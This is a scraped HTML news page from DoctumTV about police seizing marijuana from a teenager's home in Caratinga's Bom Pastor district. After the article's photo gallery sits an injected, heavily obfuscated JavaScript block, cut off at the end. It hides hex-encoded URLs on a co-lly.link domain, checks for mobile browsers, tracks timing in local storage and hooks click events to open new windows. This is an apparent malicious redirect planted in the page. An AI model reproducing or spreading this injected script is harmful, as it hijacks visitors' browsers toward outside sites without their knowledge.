

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/12/2016/drogas-no-bairro-bom-pastor/
body_size: 15194
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>DROGAS NO BAIRRO BOM PASTOR | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; DROGAS NO BAIRRO BOM PASTOR" href="https://www.doctumtv.com.br/12/2016/drogas-no-bairro-bom-pastor/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"fe9cd80dd0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='DESTAQUES NO ATELIÊ CIENTÍFICO 2016 RECEBEM CERTIFICADO NO CASARÃO DAS ARTES' href='https://www.doctumtv.com.br/12/2016/destaques-no-atelie-cientifico-2016-recebem-certificado-no-casarao-das-artes/' />
<link rel='next' title='DIPLOMAÇÃO DE PREFEITOS E VEREADORES É REALIZADA NA NOITE DESTA TERÇA-FEIRA(13)' href='https://www.doctumtv.com.br/12/2016/diplomacao-de-prefeitos-e-vereadores-e-realizada-na-noite-desta-terca-feira13/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/12/2016/drogas-no-bairro-bom-pastor/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=13193' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F12%2F2016%2Fdrogas-no-bairro-bom-pastor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F12%2F2016%2Fdrogas-no-bairro-bom-pastor%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-13193 single-format-standard">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow13293'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow13293').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-13193 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-telejornal tag-apreensao tag-bom-pastor tag-caratinga tag-drogas tag-maconha tag-menor"> 

			
			<img width="704" height="400" src="https://www.doctumtv.com.br/wp-content/uploads/2016/12/1-56-704x400.jpg" class="main-single wp-post-image" alt="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/12/1-56-704x400.jpg 704w, https://www.doctumtv.com.br/wp-content/uploads/2016/12/1-56-300x169.jpg 300w" sizes="(max-width: 704px) 100vw, 704px" />

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/12/2016/drogas-no-bairro-bom-pastor/">DROGAS NO BAIRRO BOM PASTOR</a></h2>

			<p class="meta">15 dez, 2016 &bull; <a href="https://www.doctumtv.com.br/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.doctumtv.com.br/category/telejornal/" rel="category tag">Telejornal</a> &bull; <a href="https://www.doctumtv.com.br/author/thiago-prudencio/" title="Posts de Thiago Prudencio" rel="author">Thiago Prudencio</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/12/2016/drogas-no-bairro-bom-pastor/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/12/2016/drogas-no-bairro-bom-pastor/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="DROGAS NO BAIRRO BOM PASTOR" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					<p>Militares do Tático Móvel do 62° Batalhão da Polícia Militar apreenderam uma grande quantidade de maconha em Caratinga. A droga foi encontrada no Bairro Bom Pastor. Os militares receberam denúncia anônima de que um jovem estava guardando drogas em uma casa. Os policiais se deslocaram para a residência na Rua J e encontraram seis barras de maconha. A droga pesando 3,4KG estava dentro de uma mochila, no guarda roupa de um adolescente de 16 anos. Ele não estava na residência. O entorpecente foi levado para a delegacia.</p>
<p>
		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-13193 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel='prettyPhoto[gallery]' href='https://www.doctumtv.com.br/12/2016/drogas-no-bairro-bom-pastor/1-264/'><img width="150" height="150" src="https://www.doctumtv.com.br/wp-content/uploads/2016/12/1-56-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/12/1-56-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2016/12/1-56-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2016/12/1-56-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel='prettyPhoto[gallery]' href='https://www.doctumtv.com.br/12/2016/drogas-no-bairro-bom-pastor/2-247/'><img width="150" height="150" src="https://www.doctumtv.com.br/wp-content/uploads/2016/12/2-52-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/12/2-52-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2016/12/2-52-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2016/12/2-52-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel='prettyPhoto[gallery]' href='https://www.doctumtv.com.br/12/2016/drogas-no-bairro-bom-pastor/3-219/'><img width="150" height="150" src="https://www.doctumtv.com.br/wp-content/uploads/2016/12/3-44-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/12/3-44-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2016/12/3-44-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2016/12/3-44-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6